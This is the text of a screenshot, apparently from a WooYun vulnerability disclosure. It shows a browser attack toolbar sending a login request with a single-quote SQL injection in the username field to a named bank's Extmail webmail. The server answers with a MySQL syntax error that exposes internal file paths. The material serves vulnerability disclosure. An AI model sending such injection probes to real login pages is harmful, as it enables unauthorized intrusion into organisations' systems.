 正在连接...
http://mail.chin...il/cgi/index.cgi
mail.chinabank.com.cn/extmail/cgi/index.cgi
Google
INT
SQL XSS Encryption Encoding Other
Load URL
http://mail.chinabank.com.cn/extmail/cgi/index.cgi
Split URL
Execute
Enable Post data Enable Referrer
Post data
password=123456&domain=chinabank.com.cn&username=1'
Extmail
Go Back Re-Login
DBD::mysql::st execute failed: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '@chinabank.com.cn'' at line 1 at /var/www/extsuite/extmail/libs/Ext/Auth/MySQL.pm line 84.
www.wooyun.org